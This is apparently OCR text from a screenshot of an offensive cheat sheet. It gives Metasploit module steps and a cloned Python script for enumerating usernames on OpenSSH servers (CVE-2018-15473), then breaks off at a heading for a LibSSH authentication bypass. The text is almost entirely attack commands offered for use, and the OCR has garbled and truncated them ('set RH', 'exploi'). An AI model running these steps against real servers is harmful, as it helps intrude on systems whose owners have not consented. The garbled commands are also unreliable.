
OpenSSH Username Enumeration (CVE-2018-15473)
# Using Metasploit
msf6
 >
 use
 auxiliary/scanner/ssh/ssh_enumusers
msf6
 auxiliary
(
scanner/ssh/ssh_enumusers
) 
>
 set
 RH
msf6
 auxiliary
(
scanner/ssh/ssh_enumusers
) 
>
 set
 US
msf6
 auxiliary
(
scanner/ssh/ssh_enumusers
) 
>
 exploi
# Using Python script
git
 clone
 https://github.com/epi052/cve-2018-15473
cd
 cve-2018-15473
python3
 ssh-username-enum.py
 --port
 22
 --userList
 
Affected Versions
: OpenSSH < 7.7
LibSSH Authentication Bypass (CVE-2018-10933)
# Using Metasploit